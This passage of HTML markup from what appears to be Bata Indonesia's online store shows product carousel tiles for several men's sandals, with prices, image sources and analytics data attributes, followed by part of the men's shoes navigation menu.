    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
